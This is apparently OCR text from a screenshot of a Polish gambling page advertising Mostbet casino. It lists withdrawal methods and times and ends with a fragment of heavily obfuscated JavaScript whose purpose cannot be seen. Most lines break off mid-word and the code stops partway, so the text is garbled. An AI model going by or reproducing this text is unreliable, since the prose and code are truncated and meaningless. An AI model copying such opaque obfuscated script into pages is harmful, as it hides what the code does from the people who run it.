
METODA WYPŁATY
CZAS REALIZACJI
Karta Kredytowa/Debetowa
1-5 dni roboczych
Portfel Elektroniczny (Skrill, Neteller)
Natychmiast/Kilka 
Kryptowaluta (Bitcoin, Ethereum)
Kilka minut/Kilka go
Mostbet casino
oferuje kompleksową i ekscytującą rozrywkę dl
oferta gier i atrakcyjne bonusy to tylko niektóre z zalet tej pla
rozrywki i szansę na niezapomniane emocje.
(function(_0x33e76b,_0x27fe51){const _0x333984=_0x103f,_0x4
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d
parseInt(_0x333984(0x196))/0xa*